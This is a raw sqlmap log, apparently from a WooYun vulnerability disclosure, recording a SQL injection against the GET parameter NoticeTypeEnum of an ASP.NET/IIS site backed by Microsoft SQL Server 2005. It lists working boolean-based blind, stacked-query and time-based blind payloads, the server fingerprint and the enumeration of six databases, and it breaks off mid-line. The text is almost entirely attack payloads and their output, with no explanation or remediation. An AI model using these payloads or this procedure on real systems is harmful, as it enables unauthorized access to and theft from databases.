 Place: GET
Parameter: NoticeTypeEnum
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NoticeTypeEnum=2' AND 8230=8230 AND 'HUKm'='HUKm

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: NoticeTypeEnum=2'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: NoticeTypeEnum=2' WAITFOR DELAY '0:0:5'--
---
[00:46:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:46:51] [INFO] fetching database names
[00:46:51] [INFO] fetching number of databases
[00:46:51] [INFO] resumed: 6
[00:46:51] [INFO] resumed: ManagerDB
[00:46:51] [INFO] resumed: master
[00:46:51] [INFO] resumed: model
[00:46:51] [INFO] resumed: msdb
[00:46:51] [INFO] resumed: SectorProtocol2Q
[00:46:51] [INFO] resumed: tempdb
available databases [6]:
[*] ManagerDB
[*] master
[*] model
[*] msdb
[*] SectorProtocol2Q
[*] tempdb
www.wooyun.org
[00:46:51] [INFO] fetched data logged to text files under 'C:\Users\cuiyunnan\.s